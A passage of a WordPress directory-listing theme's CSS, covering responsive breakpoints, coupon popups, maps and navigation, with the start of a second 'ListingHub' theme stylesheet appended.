	padding-right:0px;



}



.select2-container {



	width:100% !important;



}



.olomo_map {



	height: 100%;



	position: relative;



	width: 100%;



	top:0px;



}



.sidemap-fixed {



	position: relative;



	right: 0;



	width: 100%;



	top:0px;



}



.menu-mainmenu-container {



	width:100%;



}



#about_info .white_box {



	width:100%;



	background: rgba(255, 255, 255, 0.87);



}



#olomo_with_map {



	margin-top:75px;



}



.search_wrap .form-control, .search_wrap form select {



	padding:0px 30px;



}



#olomo_with_map .container,  .listing-with-map-page #footer .container {



	padding:0px 15px;



}



#olomo_with_map .search_wrap .form-group {



	padding-right:0px;



}



#olomo_with_map .search_wrap .search_btn {



	width:100%;



	margin:0px;



}



.comments-thumb img {



	width:60px;



	height:60px;



}



.comments-content {



	padding-left:10px;



}



.error-column {



	padding:30px;



}



.error-column i {



	font-size: 60px;



}



.error-column h1 {



	font-size: 40px;



}



.error-column h2 {



	font-size: 24px;



}



#popular_cities .wpb_wrapper .row {



	margin:0px;



}



.post_wrap {



	margin-bottom:30px !important;



}



.layout-switcher {



	display:none;



}



.style2_header .listing_rating p {



	float:none;



	display: block;



	margin: 0px 10px 10px 0px;



}



.listing_rating p.listing_favorites, .listing_rating p.listing_like {



	float: left;



	margin-right: 20px;



}



.post-thumbnail img {



	height:auto;



	width:auto;



}



.footer_2 .footer_nav {



	padding:25px;



}



.footer_2 .footer_nav ul li:after {



	display:none;



}



.footer_2 .footer_nav ul li {



	padding:0px 0px 5px 0px;



	width:100%;



	text-align:left;



}



.footer_2 .footer_nav ul li a {



	padding-left:0px;



}



.comments-box {



	position:relative;



	padding:30px 0px;



}



.comments-thumb {



	position:absolute;



	width:80px;



	left:0px;



}



.comments-content {



	width:100%;



	padding-left:80px;



}



.comments-posts .children {



	padding:0px;



}



.main-menu-container {



	width:100%;



}



#olomo_with_map #map {



	height:300px;



	min-height:auto;



}



.page-id-162 #homeMap{



	height: 40vh !important;



}



#intro_map #filter_form2 {



display: block;



	width:100%;



	position:relative;



}



.intro_map_style2 .intro_search {



	width:100%;



}



.intro_map_style2 #map {



    visibility: hidden;



}



.intro_search .intro_search_content {



    top: 59%;



}



.intro_map_style2 .intro_search input,



.intro_map_style2 .intro_search select {



	    padding: 0px 12px !important;



		    font-size: 12px;



}



.intro_map_style2 .intro_search .search_form  {



	    padding: 21px;



}



ul.nav.navbar-nav.dashboard_menu {



    width: 100%;



	    text-align: left !important;



}



}



 @media (max-width:600px) {



	 .partners_logo ul li {



    width: 100%;



}



h1 {



	font-size: 40px;



}



h2 {



	font-size: 30px;



}



h3 {



	font-size: 26px;



}



#banner {



	padding: 50px 0 10px;



}



#banner .search_form,  #intro_map .search_form {



	display: block;



	width:100%;



}



#intro_map #filter_form2 {



display: block;



	width:100%;



}



#banner .search_form .form-group, #intro_map .search_form .form-group,  #banner .search_form .form-group.search_btn, #intro_map .search_form .form-group.search_btn,  #listing_banner .form-group,  #listing_banner .btn_group {



	float: none;



	margin: 0 auto 14px;



	width: 100%;



}



#listing_banner .form-group.search_btn {



    float: left;



    margin: 0 auto 14px;



    width: 97% !important;



}



/*#category_slider {















  margin: 0 auto;















  width: 250px;















}*/















.section-header p {



	font-size: 15px;



	line-height: 23px;



}



.white_box {



	padding: 30px 25px;



}



p {



	font-size: 15px;



	line-height: 26px;



}



.section-padding {



	padding: 50px 0;



}



.listing_info .listing_review_info p {



	float: none;



	margin: 0 auto 10px;



}



.listing_info .listing_review_info .listing_map_m {



	float: none;



}



.footer_nav ul li {



	float: none;



	width: 100%;



}



#popular_listing_slider {



	margin: 0 auto;



}



#category_slider .owl-nav {



	display:block;



}



#category_slider .item {



	box-shadow:none;



}



.steps_wrap {



	padding: 20px 15px 22px 90px;



}



.icon_div {



	font-size: 60px;



	left: 10px;



	width: 70px;



}



.pricing_wrap {



	margin-bottom: 40px;



	padding: 30px 15px 15px;



}



.plan_info {



	padding: 20px 20px 40px;



}



.fan_facts {



	padding: 20px;



}



.facts_info {



	margin: 0 auto 40px;



	width: 100%;



}



.facts_info p span {



	font-size: 40px;



}



.partner_logo {



	padding: 10px 0;



	width: 100%;



}



#inner_banner h1 {



	font-size: 38px;



}



.how_it_work_info {



	padding: 0 0 0 70px;



}



.step_n {



	font-size: 52px;



	left: 0;



	top: -13px;



}



.how_it_work_info p {



	font-size: 14px;



	line-height: 24px;



}



.how_it_work_info h3 {



	font-size:24px;



}



.sub_heading {



	padding:20px 15px;



}



.sub_heading p {



	font-size: 19px;



	line-height: 28px;



	margin: 0 auto 15px;



}



.not_found_msg .error_msg_div h2 span {



	font-size: 70px;



	line-height: 70px;



}



.not_found_msg .error_msg_div h2 {



	font-size:24px;



}



.entry-desc h3 {



	font-size: 24px;



}



.widget_title h4 {



	font-size:22px;



}



.commentlist li img.avatar {



	height: 40px;



	width: 40px;



	margin-right:10px;



}



.comment-content, .commentlist .reply {



	margin-left: 50px;



}



.comment ul.children {



	padding-left: 30px;



}



.comment-content p {



	font-size:14px;



	line-height:22px;



}



.share_post a {



	margin-bottom: 5px;



	width: 49%;



}



.layout-switcher, .listing_header h5 {



	clear: both;



	float: none;



	text-align: center;



}



.listing_rating p {



	float: none;



	margin: 0 auto 10px;



}



.listing_detail_header h1 {



	font-size: 30px;



}



.listing_rating p.listing_favorites,  .listing_rating p.listing_like {



	float:left;



	margin-right:20px;



}



.pricing_info p {



	display: block;



	margin: 0 auto 10px;



}



.listing_message {



	float: none;



}



#amenities ul li {



	float: none;



	width: 100%;



	font-size:15px;



}



.panel-collapse .panel-body {



	padding: 15px;



}



#opening_hours ul li {



	font-size:15px;



}



.listing_price {



	font-size:30px;



}



.hours_title {



	width: 100%;



}



.hours_title:after {



	display:none;



}



.hours_title .Opened {



	margin-right:3px;



}



#opening_hours li span {



	margin: 0;



}



#opening_hours ul li i {



	margin-right:6px;



}



.review_form form {



	padding: 30px 20px;



}



.review_wrap {



	padding: 15px;



}



.review_author {



	width: 60px;



}



.review_author img {



	max-width: 100%;



}



.review_detail {



	width: calc(100% - 80px);



}



.listing_detail_2 .listing_action_btn ul li {



	font-size: 14px;



	width: 49%;



}



.listing_action_btn li {



	letter-spacing:0px;



	margin:0px 0px 15px 0px;



	width:100%;



}



.listing_action_btn li:last-child {



	margin:0px;



}



.checkout-item .cart_loop_li span {



	width:40%;



}



.checkout-item .cart_loop_li p {



	width:60%;



}



.olomo_sidebar {



	padding: 20px 15px;



}



.sidebar_wrap {



	margin: 0 -15px 30px;



	padding: 0 15px 30px;



}



}



 @media (max-width:480px) {



.review_wrap {



	text-align:center;



}



.review_author, .review_detail {



	width: auto;



	float:none;



}



.review_author img {



	max-width: 100%;



}



.listing_detail_2 .listing_action_btn ul li {



	font-size: 12px;



	width: 49%;



}



.listing_detail_2 .listing_action_btn ul li:nth-child(2) {



	margin-right:0px;



}



.listing_detail_2 .listing_action_btn ul li a {



	padding: 10px 0;



}



.list_btns li {



	width:100%;



	padding:0px;



}



}

.cursorimage{
cursor: url('../images/glass.png'), auto!important;
}


/* Auther Listing Tamplate */

.img-rounded{
	border-radius: 50%;
}

.authers{
	text-transform: capitalize;
}
.olomos_sidebar{
	background: #ffffff none repeat scroll 0 0;
    border-radius: 3px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
    padding: 30px;
}

.full-image{
	width: 100%;
	height: 240px;
}

.author-rounded{
	border-radius: 50%;
	width:40%;
}

.list-tittle{
	margin: 0px;
}

.contant p{
	margin: 0px;
}

.social_meta{
	font-size: 14px;
    margin: 5px 0;
}

.meta_alt{
	margin:10px;
}

.color-secondary{
	color: #000;
}

.othsadce{
	margin-bottom: 10px;
}

/* Offer Section  */

.content-box_module__333d9 {
    background-color: #fff;
    margin-bottom: 20px;
    border: 2px dashed #0bb6f1;
}

.content-box_body__3tSRB{
	padding: 18px 20px;
	background: #cfeef9;
}

.color-secondary, .color-secondary--hover:hover {
color: #03aee9!important;
	margin-top: 20px;
	font-weight: 600;
	text-align:center;
	display:inline-block;
	position: relative;
	width: 90%;
    margin-left: auto;
    margin-right: auto;
}

.color-quaternary, .color-quaternary--hover:hover {
    color: #f50909!important;
    font-weight: bold;
}

.popup_title__3q6Xh {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    color: #485273;
    font-size: 16px;
    line-height: 1.3em;
    text-transform: uppercase;
    letter-spacing: .1em;
    position: relative;
    font-weight: bold;
    left: 40%;
}

.popup_title__3q6Xh span{
	font-size: 15px;
	padding: 15px;
}

.popup_headerRight__c4FcP span{
	font-size:25px;
	position:relative;
	top: 10px;
}

.popup_headerRight__c4FcP {
    float: right;
}

.modal-dialog {
    max-width: 600px;
}

.offer-coupon-code {
    margin-top: 24px;
    margin-bottom: 40px;
    text-align: right;
}

.color-secondary span {
    display: inline-block;
    padding: 15px 20px;
    border-radius: 10px;
    border: 2px dashed #cacace;
    font-size: 36px;
    line-height: 1em;
    font-weight: 600;
}

.offer-coupon-description {
    text-align: right;
    margin-bottom: 50px;
}
.copuan_img{
	height:200px;
	width:50%;
	margin-left: 25%;
}

/* Claimed */

.sup>sup{
	margin-top: -12px; 
}

.uresdr{
	font-size: 20px;
	    margin-right: 10px;
}
.olomos_sidebar p{
	margin-bottom: 10px; 
}
.publi{
	position: relative;
    top: 35px;
	text-align:left;
}
.yesno{
	position: relative;
    top: 25px;
}
.nav-tabs{
	border:none !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #f0fafd !important; 
    border: none !important;
    border-bottom-color: whitesmoke !important;
}
.nav-tabs>li>a:hover{
	background:#f0fafd !important;
	border-color:whitesmoke !important;
}
.sorting-count p{
	padding-top:9px;
}

.badge-primary {
    background-color: var(--primary-color)!important;
	}
	
.modal-header .popup_title__3q6Xh {



	padding:15px 0;



	margin-bottom:15px;
	text-align:center;



}

.publi
{
	float:left;}
	
#public_profile
{
	width:35%;
}
.popup-top{
    height: 200px;
    background: #03aee9;
    padding: 0;
}
.colum6{
	padding:0;
}
.leftsection{
    position: relative;
    top: 49px;
    background: black;
    color: #fff;
    padding: 9px 60px 13px;
}
.leftsection h2{
    color: #fff;
    text-align: center;
    letter-spacing: 8px;
}
.offercircle{
    position: relative;
    left: 50px;
    background: #37bbe8;
    border-radius: 50%;
    top: 19px;
    text-align: center;
    padding: 35px;
    width: 85%;
    border: 1px dashed #fff;
    z-index: 2;
}
.offercircle span{
    color: white;
    font-size: 30px;
    font-weight: bold;
    letter-spacing: 3px;
}
.rightcolum6{
    height: 200px;
    background: white;
    border-bottom-left-radius: 35%;
    border-top-left-radius: 35%;
}
.rightcolum6 p{
    padding: 22px 0 0px 93px;
    text-align: right;
    height: 185px;
}	
.footersection{
	text-align: center;
    position: relative;
    top: 20px;
    font-weight: bold;
    letter-spacing: 1px;
}
.modal-headers{
	padding-bottom: 15px;
	padding-top:5px;
    text-align: center;
}
.claimed{
	position: relative;
    top: -3px;
}
.nav-tabs .active{
	color:#03aee9;
	    -webkit-text-fill-color: #03aee9;
}
.nav-tabs li{
	color:#000;
	    -webkit-text-fill-color: #000;
}
.offertxt{
	    color: #03aee9!important;
    font-weight: 700;
}
.header_style2 .submit_listing {
    float: right;
    text-align: center;
    margin-left: 25px;
    margin-top: 20px;
    transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    display: inline-block;
}
.header_style3 .submit_listing {
   float: right;
    text-align: center;
    margin-left: 25px;
    margin-top: 20px !important;
    transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    display: inline-block;
}
.timezone{
	float:left;
	font-size: 11px;
	padding:5px 7px;
	margin: 5px 0;
}
.search-result-listings .show_listing.grid-box-contianer:nth-child(2n+1) {
    clear: right;
}
.col3{
	padding-bottom:25px;
}
.colum3 #filter_form2{
	margin-top:0px;
}
.colum3{
    margin-bottom: 25px !important;
}
.col3_detail{
	padding:0 !important;
}
.withmap .show_listing{
	padding-bottom:25px;
}
.page-id-1262 #inner_banner{
	display:none;
}
.page-id-1262 #footer{
	display:none;
}
.olomo_with_map{    
	margin-top: 10px !important;
    margin-bottom: -80px !important;
}	
.listing2column{
	padding:0 !important; 
}
.col2{
	padding-bottom:20px;
}
.download_title{
	text-align:center;
	font-size:36px;
	font-family: auto;
}
.app_title{
	color:#38ccff;
}
.download_instruction{
	margin-top: 40px;
	list-style-type: decimal;
	margin-bottom: 40px;
}
.download_instruction li img{
	margin-left: 20px;
	width:25%;
}
.download_instruction li p{
	margin-left: 20px;
	margin-bottom:0;
}
.key{
	font-weight: bold;
    font-family: auto;
    font-size: 21px;
	color: #fa2837;
    letter-spacing: 5px;
}
.download_msg{
	margin-bottom: 32px;
	margin-top: 32px;
}
.instruction{
	margin-top:35px;
}
.layout-switcher ul li a {
    background-color: #eeeeee;
    border-radius: 50%;
    color: #9d9d9d;
    display: inline-block;
    font-size: 14px;
    padding-left: 12px;
    line-height: 18px;
    margin-right: 5px;
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: all 0.4s ease 0s;
    width: 39px;
}
.layout-switcher ul li a:hover {
    color: #fff;
    background: #38ccff;
}
.layout-switcher ul li a.active{
	color: #fff;
    background: #38ccff;
}
.nav-tabs {
    border-bottom: none !important;
}
.layout-switcher .nav-tabs .active {
    color: #000 !important;
    -webkit-text-fill-color: #000 !important; 
}
.list_style_map{
    border: 1px solid #f1f1f1;
    background: #f1f1f1;
    padding: 18px 0px 10px 0px;
    margin-bottom: 25px;
}
.list_style_map .listing_img {
    float: left;
    width: 100%;
}
.listingwithmap{
	margin-top:15px;
}
.listview .listing_info {
    float: right;
    padding: 24px 40px 0;
    width: 70%;
}
.listview_sidebar .listing_review_info{
	position: relative !important;
    bottom: -2px !important;
}


/*************** HOME 4 *****************************/


@charset "utf-8";

/*
Theme Name: ListingHub - Directory & Listings HTML Template.
Author: WMD
Version:1.0
*/

/*===========================
 =  Table of CSS
 
 	1. General code
		1.1. Typography
		1.2. Button
		1.3. dark-overlay	                             
		1.4. Space margins and padding
		1.5. Form
		1.6. Table
		1.7. Accordion
		1.8. Section-background-color & sectino-heading
		1.9. parallex-background
		1.10. Modal
		1.11. owl-slider
	2. Header
		2.1. Menu
		2.2. Drop-Down-Menu
	3. Banner-Search
	4. Home-Page-1
		4.1. Category-Slider
		4.2. Popular-Cities
		4.3. About-Info
		4.4. Popular-Listings
		4.5. Testimonials
		4.6. Latest-Blog
		4.7. Footer
	5. Home-Page-2
		5.1. Category-Slider-2
		5.2. How-it-Work
		5.3. Pricing-Table
		5.4. Footer-2
	6. Inner-Pages
		6.1. Login & Sign up
		6.2. Pricing-Page
		6.3. 404-Error-Page
		6.4. About-Us-Page
		6.5. Contact-Us-Page
		6.6. How-it-work
		6.7. Listing
		6.7. Blog
		6.8. Comment-List
		6.9. Listing-with-map
		6.10. Listing-Detail-Page
		6.11. Listing-Detail-2 
	7. Responsive CSS
===========================*/



/*====================
	1. General code
==========================*/

body {
	font-family: 'Open Sans', sans-serif;
	overflow-x:hidden;
	color:#555555;
	font-weight:400;
}


/*----------------------
	1.1. Typography
------------------------------*/
h1, h2, h3, h4, h5, h6 {
	color:#000;
	font-weight:300;
	font-family: 'Montserrat', sans-serif;
}
h1 {
	font-size: 55px;
}
h2 {
	font-size: 40px;
}
h3 {
	font-size: 32px;
}
h4 {
	font-size:24px;
}
h5 {
	font-size: 22px;
}
h6 {
	font-size: 20px;
}
p {
	font-size:16px;
	line-height:30px;
	margin-bottom:15px;
}
a {
	transition-duration:0.5s;
	 -moz-transition-duration:0.5s;
	  -o-transition-duration:0.5s;
	   -webkit-transition-duration:0.5s;
	    -ms-transition-duration:0.5s;
	text-decoration:none;
	color:#38ccff;
}
a:hover, a:focus {
	text-decoration:none;
	outline:none;
	color:#03aee9;
}
ul, ol {
	margin:0 auto 20px;
}
ul li, ol li {
  font-size: 15px;
  line-height:30px;
  margin: 0 auto 10px;
}
ul li i, ol li i {
	margin:0 12px 0 0;
}
ul.list_style_none, ol.list_style_none {
	list-style:none;
}
ul.list-with-icon {
	padding-left:10px;
	margin-bottom:30px;
}
ul.list-with-icon li {
  line-height: 20px;
  margin-bottom: 15px;
  padding-left: 23px;
  position: relative;
  list-style:none;
}
ul.list-with-icon li i {
  left: 0;
  position: absolute;
  top: 4px;
}

blockquote {
	background:#f5f5f5 ;	
}
img {
	max-width:100%;
}
.white-text, 
.white-text h1, 
.white-text h2, 
.white-text h3, 
.white-text h4, 
.white-text h5, 
.white-text h6, 
.white-text p {
	color:#fff;	
}
.uppercase {
	text-transform:uppercase;
}
.underline {
	text-decoration:underline;
}
.divider {
  border-bottom: 1px solid #dcd9d9;
  clear: both;
  margin: 40px auto;
}
.divider.double {
  border-bottom: 3px double #dcd9d9;
}


/*-----------------
	1.2. Button
-------------------------*/
.btn {
  background: #38ccff none repeat scroll 0 0;
  border: medium none;
  border-radius: 3px;
  color: #ffffff;
  font-size: 16px;
  font-weight:700;
  line-height: 30px;
  margin: auto;
  width:auto;
  padding: 8px 22px;
    transition: all 0.3s linear 0s;
   -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
     -webkit-transition: all 0.3s linear 0s;
      -ms-transition: all 0.3s linear 0s;
}
.outline-btn {
	border:#38ccff solid 2px;
	background:none;
	color:#38ccff;
}
.btn-sm {
  border-radius: 3px;
  font-size: 12px;
  line-height: 1.5;
  padding: 5px 10px;
}
.btn-link {
	color:#38ccff;
}

.btn:hover, .btn:focus {
	background:#03aee9;
	color:#fff;
}
.btn-link:focus, .btn-link:hover {
	color:#03aee9;
}


/*-------------------------
	1.3. dark-overlay
---------------------------------*/
.div_zindex {
  position: relative;
  z-index: 1;
}
.dark-overlay:after {
  background: rgba(0, 0, 0, 0.55) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}


/*-------------------------------------
	1.4. Space margins and padding
------------------------------------------------*/
.padding_none {
	padding:0px;
}
.padding {
	padding:20px 0;
}
.padding_50px {
	padding:50px 0;
}
.padding_4x4_30 {
	padding:30px;	
}
.padding_4x4_40 {
	padding:40px;	
}
.space-20 {
    width:100%;
    height: 20px;
	clear:both;
}
.space-30 {
    width:100%;
    height: 30px;
	clear:both;
}
.space-40 {
    width:100%;
    height: 40px;
	clear:both;
}
.space-60 {
    width:100%;
    height: 60px;
	clear:both;
}
.space-80 {
    height: 80px;
    width:100%;
}
.margin-btm-20 {
    margin-bottom: 20px;
	clear:both;
}
.margin-none {
	margin:0px;
}



/*-----------------
	1.5. Form
---------------------------*/
.form-group {
  margin-bottom: 15px;
  position: relative;
}
.form-label {
  clear: both;
  display: block;
  font-size: 15px;
  font-weight: 800;
  margin: 0 auto 8px;
}
.form-control, form input, form textarea, form select {
  background: #eeeeee none repeat scroll 0 0;
  border: 0 none;
  border-radius: 3px;
  box-shadow: none;
  color: #888888;
  font-size: 14px;
  height: 47px;
  line-height: 30px;
  padding: 0 20px;
  width:100%;
}
.form-control:focus, 
form input:focus, 
form textarea:focus, 
form select:focus {
  box-shadow:none;
  outline:#38ccff solid 1px;	
}
textarea {
	width:100%;
	min-height:150px;
}
textarea.form-control {
	padding:15px 20px;
}

.select {
	position:relative;
}
.select select {
  appearance: none;
   -moz-appearance: none;
   -o-appearance: none;
   -webkit-appearance: none;
   -ms-appearance: none;
  
}

.form-control option {
  padding: 10px;
}
.control-label {
	color:#555;
	font-size:15px;
	font-weight:700;	
}
.checkbox, .radio {
  margin-bottom: 15px;
  margin-top:0px;
}
.radio label, .checkbox label {
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
  padding-left: 26px;
  position: relative;
  line-height:22px;
}
.radio input[type=radio],
.checkbox input[type=checkbox] {
	display: none;
}
.radio label:before {
    background-color:transparent;
	border-style:solid;
	border-width:1px;
	border-radius:50%;
    content: "";
    display: inline-block;
    height: 15px;
    left: 0;
	top:4px;
    position: absolute;
    width: 15px;	
}
.checkbox label::before {
  background-color: rgba(0, 0, 0, 0);
  border: 2px solid #cccccc;
  content: "";
  display: inline-block;
  height: 16px;
  left: 0;
  position: absolute;
  top: 4px;
  width: 16px;
}
.radio input[type=radio]:checked + label:before {
	content: "\2022";
    font-size: 30px;
    text-align: center;
    line-height: 14px;
    color: #38ccff;
    font-weight: bold;
}
.checkbox input[type=checkbox]:checked + label:before {
	content: "\2713";
	font-size: 13px;
	text-align: center;
    line-height: 12px;
	font-weight:bold;
}


/*-----------------
	1.6. Table
---------------------------*/
table {
	margin:0 0 30px;
	width:100%;
}
table th, table td {
  border: 1px solid #cccccc;
  padding: 15px;
  padding:18px;
}
table th img, table td img {
	max-width:100%;
}
table thead {
	background:#eee;
}
table thead th, table thead td {
	text-transform:uppercase;
	font-weight:900;
	color:#111;
}


/*-----------------
	1.7. Accordion
---------------------------*/
.panel.panel-default {
	margin:0 auto 30px;
}
.panel-group {
  padding-top: 14px;
}
.panel-default {
  border-color: #ecebeb;
}
.panel-default > .panel-heading {
  background-color: #fafafa;
  border-color: #ecebeb;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ecebeb;
}
.panel-group .panel {
  border-radius: 0;
}
.panel-group .panel .panel-title {
  font-size: 20px;
  font-weight: 400;
}
.panel-group .panel .panel-title a.collapsed {
	color:#111;
}
.panel-group .panel .panel-title a {
	padding:10px;
	display:block;
}
.panel-group .panel .panel-title a:hover, 
.panel-group .panel .panel-title a {
	color:#111;
	position:relative;
	padding-right:25px;
}
.panel-group .panel .panel-title a:after {
	position:absolute;
	top:10px;
	right:10px;
	font-family:fontawesome;
	content:"\f107";	
}
.panel-group .panel .panel-title a.collapsed:after {
	content:"\f105";	
}
.panel-group .panel .panel-title a.collapsed {
	color:#111;
}
.panel-collapse .panel-body {
	padding:25px;
}



/*-----------------------------------------------------------
	1.8. Section-background-color & sectino-heading
-------------------------------------------------------------------*/
.secondary-bg {
	position:relative;
	z-index:2;
	background-color:#111111 !important;
	color:#fff;
}
.primary-bg {
	background-color:#38ccff;
}
.gray_bg {
	background:#f0f2f2;
}
.section-padding {
  padding: 80px 0;
  position:relative;
}
.section-header {
  clear: both;
  float: none !important;
  margin: 0 auto;
  max-width: 850px;
  padding-bottom: 60px;
}
.section-header p {
  font-size: 18px;
  margin: 20px auto 0;
}



/*--------------------------------------------
	1.9. parallex-background
---------------------------------------------------*/
.parallex-bg {
  background-attachment: fixed !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  position: relative;
}



/*------------------------
	1.10. Modal
--------------------------------*/
.modal-dialog {
  max-width: 500px;
}
.modal-content {
  padding: 0 32px 22px;
}
.modal-header {
	padding:15px 0;
	margin-bottom:15px;
}
.modal-header p {
	margin:0 auto;
}
.modal-body {
	padding:10px 0;
}
.modal .modal-header .close {
  background: #000000 none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  font-size: 17px;
  height: 31px;
  line-height: 30px;
  margin-top: 5px;
  opacity: 1;
  text-align: center;
  text-shadow: none;
  width: 31px;
}
.modal.in .modal-dialog {
  transform: translate(0px, 20px);
   -moz-transform: translate(0px, 20px);
    -o-transform: translate(0px, 20px);
     -webkit-transform: translate(0px, 20px);
}


/*------------------------
	1.11. owl-slider
--------------------------------*/
.owl-theme.owl-carousel .owl-item img {
  max-width: 100%;
  width: auto;
}
.owl-dots {
	text-align:center;
	margin:15px 0 0;
}
.owl-dots .owl-dot {
	display:inline-block;
	vertical-align:middle;
	margin:0 4px;
}
.owl-dots span {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  display: block;
  height: 15px;
  opacity: 0.4;
  width: 15px;
  border:rgba(0, 0, 0, 0.4) solid 1px;
}
.owl-dots .owl-dot.active span, 
.owl-dots .owl-dot:hover span {
	opacity:1;
	background:#38ccff;
	border-color:#38ccff;
}
.owl-nav {
  left: -10px;
  position: absolute;
  top: 50%;
  right: -2px;
  height:4px;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.owl-nav > div {
	font-size:0px;
	position:relative;
}
.owl-nav > div:after {
	position:absolute;
	left:-40px;
	font-size:70px;
	color:#111;
	opacity:0.15;
	font-family:fontawesome;
	content:"\f104";
	transform: translateY(-50%);
	 -moz-transform: translateY(-50%);
	  -o-transform: translateY(-50%);
	   -webkit-transform: translateY(-50%);
	   -ms-transform: translateY(-50%);
}
.owl-nav .owl-prev:after {
	content:"\f104";
}
.owl-nav .owl-next:after {
	content:"\f105";
	left:inherit;
	right:-40px;
}
.owl-nav .owl-next {
	float:right;
}
.owl-nav > div:hover:after {
	opacity:1;
	color:#38ccff;
}


/*================
	 2. Header
===========================*/
#header .container {
  width: 98%;
}
.logo {
	margin:22px 0;	
	transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -o-transition-duration:0.3s;
     -webkit-transition-duration:0.3s;
      -ms-transition-duration:0.3s;
}
.affix .logo {
	/* margin:17px 0;	 */
}
.affix .submit_listing {
  float: right;
  /* margin-top: 14px; */
}
.submit_listing {
  float: right;
  margin-top: 20px;
  margin-left:25px;
  transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -o-transition-duration:0.3s;
     -webkit-transition-duration:0.3s;
      -ms-transition-duration:0.3s;
}
.submit_listing .btn {
  background:none;
  border-color: #ffffff;
  color: #ffffff;
  padding: 5px 22px;
  font-weight:400;
}
.header_solidbg .navbar.navbar-default {
	background:#111;
}
.header_solidbg .submit_listing .btn {
	background:#38ccff;
	border-color:#38ccff;
	font-weight:700;	
}
.arrow {
	display:none;
}

/*----------------
	2.1. Menu
--------------------------*/
.navbar.navbar-default {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  border-color: currentcolor currentcolor rgba(255, 255, 255, 0.2);
  border-radius: 0;
  border-style: none none solid;
  border-width: 0 0 1px;
  margin: 0 auto;
  padding: 0;
  transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -o-transition-duration:0.3s;
     -webkit-transition-duration:0.3s;
      -ms-transition-duration:0.3s;
}
.navbar.navbar-default.affix {
  background: rgba(0, 0, 0, 0.95) none repeat scroll 0 0;
  border:0px;
}
#navigation {
	padding:0px;
	text-align:right;
}
#navigation .nav.navbar-nav {
  display: inline-block;
  float: none;
  vertical-align:middle;
}
#navigation .nav.navbar-nav li {
	margin:0px;
	overflow:hidden;
	position:relative;
}
#navigation .nav.navbar-nav a {
  color: #ffffff;
  font-size: 17px;
  font-weight: 400;
}
#navigation .nav.navbar-nav li > a {
	padding:31px 12px;	
}
.affix #navigation .nav.navbar-nav li > a {
	padding:29px 12px;		
}


/*--------------------------
	2.2. Drop-Down-Menu
------------------------------*/
header .navbar-default .navbar-nav li.active a, 
header .navbar-default .navbar-nav li.active a:hover,
header .navbar-default .navbar-nav li.active a:focus {
  color: #38ccff ;
}
header .navbar-default .navbar-nav li.menu-item-has-children > a::before {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 16px;
  position: absolute;
  right: 12px;
  top: 50%;
  transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -o-transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
}
header .navbar-default .navbar-nav li.menu-item-has-children > a {
  padding-right:30px !important
}
header .navbar-default .navbar-nav li ul.sub-menu {
  background: #fff;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding: 0;
  margin: 0;
  z-index: 99;
  text-align: left;
  height: 0;
  left: 0;
  min-width: 210px;
  opacity: 0;
  position: absolute;
  top: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  box-shadow:rgba(0, 0, 0, 0.2) 0 0px 10px;
}
@media (min-width:768px) {
header .navbar-default .navbar-nav li:hover ul.sub-menu, 
header .navbar-default .navbar-nav li:hover ul.sub-menu:hover ul.children {
  height: inherit;
  opacity: 1;
}
}

#navigation .nav.navbar-nav > li:hover {
	overflow:visible;
}
header .navbar-default .navbar-nav li ul.sub-menu li,
header .navbar-default .navbar-nav li ul.children li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  display: block;
  margin:0 !important;
}
.navbar-default #navigation .navbar-nav li ul.sub-menu li:hover, 
.navbar-default #navigation .navbar-nav li ul.children li:hover {
	overflow:visible;
}
header .navbar-default #navigation .navbar-nav li ul.sub-menu li a,
header .navbar-default #navigation .navbar-nav li ul.children li a {
  background: rgba(255, 255, 255, 0.8);
  display: block;
  color:#111;
  font-size:14px;
  line-height: 20px;
  padding:16px 20px;
  position:relative;
}
.dropdown-menu {
	border:0px;
}
header #navigation .navbar-default .navbar-nav li ul.sub-menu li a:hover,
header #navigation .navbar-default .navbar-nav li ul.children li a:hover, 
.navbar.navbar-default #navigation .nav.navbar-nav li > a:hover {
  color: #38ccff;
}
header .navbar-default .navbar-nav li ul.sub-menu li:last-child,
header .navbar-default .navbar-nav li ul.children li:last-child {
  border-bottom: none;
}
header .navbar-default .navbar-nav li ul.sub-menu ul.sub-menu,
header .navbar-default .navbar-nav li ul.children ul.sub-menu,
header .navbar-default .navbar-nav li ul.sub-menu ul.children,
header .navbar-default .navbar-nav li ul.children ul.children {
  left: inherit;
  right: -100%;
  top: -1px;
}



/*=======================
	 3. Banner-Search
==============================*/
#banner1 {
	background-image: url('https://autokeyitalia.it/wordpress/wp-content/uploads/2020/04/footer_bg.jpg');
	padding:160px 0 80px;
	text-align:center;
}
